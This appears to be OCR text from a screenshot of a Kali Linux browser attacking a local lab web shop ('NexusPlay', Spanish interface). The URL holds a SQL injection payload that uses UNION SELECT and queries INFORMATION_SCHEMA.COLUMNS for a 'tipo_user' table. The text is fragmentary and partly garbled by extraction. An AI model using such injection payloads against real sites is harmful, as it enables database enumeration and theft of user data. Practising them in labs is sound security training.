 Resultados para "wenkfdsas
10.0.2.15/search.php?q=wenkfdsasmdkas'+UNION+SELECT+null%2C+null%2C+null%2C+null%2C 80%
Kali Linux Kali Tools The image "http://10.1... Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Login to Webmin
NexusPlay TION_SCHEMA.COLUMNS WHERE TABLE_NAME='tipo_user'-- - 2
2 Resultados
id nombre
$0.00 AÑADIR $0.00 AÑADIR